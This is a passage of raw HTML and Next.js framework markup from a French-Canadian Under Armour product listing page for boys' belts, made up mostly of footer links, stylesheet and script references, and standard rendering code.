src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Besoin d&#x27;aide ?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li><a target="_self" href="https://help.underarmour.ca/s/?language=fr_CA">Centre d&#x27;aide</a></li><li><a target="_self" href="/fr-ca/t/guide-tailles/">Guide des tailles</a></li><li><a target="_self" href="/fr-ca/t/livraison.html">Expédition et livraison</a></li><li><a target="_self" href="/fr-ca/returnlabel/">Retours et remboursements</a></li><li><a target="_self" href="/fr-ca/stores/locator/">Trouver un point de vente</a></li><li><a target="_self" href="/fr-ca/track-order/">Suivi de commande</a></li><li><a target="_self" href="/fr-ca/gift-card-landing/">Cartes-cadeaux</a></li><li><a target="_self" href="/fr-ca/t/sitemap/">Plan du site</a></li><li><a target="_self" href="/fr-ca/t/unidays/">Réduction pour les étudiant(e)s</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Besoin d&#x27;aide ?</h2><ul aria-labelledby="footer-customer-service-heading"><li><a target="_self" href="https://help.underarmour.ca/s/?language=fr_CA">Centre d&#x27;aide</a></li><li><a target="_self" href="/fr-ca/t/guide-tailles/">Guide des tailles</a></li><li><a target="_self" href="/fr-ca/t/livraison.html">Expédition et livraison</a></li><li><a target="_self" href="/fr-ca/returnlabel/">Retours et remboursements</a></li><li><a target="_self" href="/fr-ca/stores/locator/">Trouver un point de vente</a></li><li><a target="_self" href="/fr-ca/track-order/">Suivi de commande</a></li><li><a target="_self" href="/fr-ca/gift-card-landing/">Cartes-cadeaux</a></li><li><a target="_self" href="/fr-ca/t/sitemap/">Plan du site</a></li><li><a target="_self" href="/fr-ca/t/unidays/">Réduction pour les étudiant(e)s</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>À propos d&#x27;Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/fr-ca/t/ua-affiliate-program/">Filiales</a></li><li><a target="_blank" href="https://about.underarmour.com">Notre histoire</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Carrières</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">Communauté UA</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Rappels de produits</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">Actualité UA</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">À propos d&#x27;Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/fr-ca/t/ua-affiliate-program/">Filiales</a></li><li><a target="_blank" href="https://about.underarmour.com">Notre histoire</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Carrières</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">Communauté UA</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Rappels de produits</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">Actualité UA</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=fr">Politique de confidentialité</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=fr">Conditions générales</a></div><div id="teconsent"></div><div><a href="https://help.underarmour.ca/s/article/D%C3%89CLARATION-SUR-L-ESCLAVAGE-MODERNE?language=fr_CA">Bill S-211</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.ca/fr-ca/t/livraison.html"><span>Livraison standard GRATUITE pour les commandes de 50 $ ou plus et retours GRATUITS</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.ca/fr-ca/t/livraison.html" style="color:#fff"><span>Livraison standard GRATUITE pour les commandes de 50 $ ou plus et retours GRATUITS</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n18:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"fr-ca\",\"products\",\"none\",\"garcons\",\"accessoires\",\"ceintures\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"fr-ca\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"none\",\"d\"],{\"children\":[[\"cid\",\"garcons/accessoires/ceintures\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\"],\"$L12\"]}],{\"children\":[\"$L13\",{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L17\",false]],\"m\":\"$undefined\",\"G\":[\"$18\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1a:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1b:\"$Sreact.suspense\"\n1d:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$1\",\"c\",{\"children\":[\"$L19\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.j